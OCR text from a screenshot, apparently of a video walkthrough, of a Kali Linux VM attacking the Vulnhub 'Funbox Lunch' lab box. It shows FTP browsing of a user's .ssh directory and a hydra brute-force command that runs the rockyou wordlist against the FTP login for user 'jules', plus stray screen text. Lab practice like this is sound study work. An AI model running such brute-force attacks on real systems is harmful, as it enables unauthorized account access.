 kali-linux-2022.3-virtualbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 5:01
File Actions Edit View Help
kali@kali: ~/Vulnhub/Funbox10 × kali@kali: ~/Vulnhub/FunboxLunch ×
-rw-r--r-- 1 1001 1001 3771 May 22 2021 .bashrc
-rw-r--r-- 1 1001 1001 807 May 22 2021 .profile
dr-xr-xr-x 2 1001 1001 4096 May 22 2021 .ssh
226 Directory send OK.
ftp> cd .ssh
250 Directory successfully changed.
ftp> ls -alh
229 Entering Extended Passive Mode (|||49121|)
150 Here comes the directory listing.
dr-xr-xr-x 2 1001 1001 4096 May 22 2021 .
dr-x------ 3 1001 1001 4096 May 22 2021 ..
-rw-r--r-- 1 1001 1001 0 May 22 2021 authorized_keys
-r-------- 1 1001 1001 0 May 22 2021 id_rsa
226 Directory send OK.
ftp> quit
221 Goodbye.
┌──(kali㉿kali)-[~/Vulnhub/FunboxLunch]
└─$ hydra -l jules -P /usr/share/wordlists/rockyou.txt ftp://192.168.56.253
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
09:21
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-04 05:01:44
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ftp://192.168.56.253:21/
Right Ctrl
20°C 雾霾 中 17:01
2023/5/4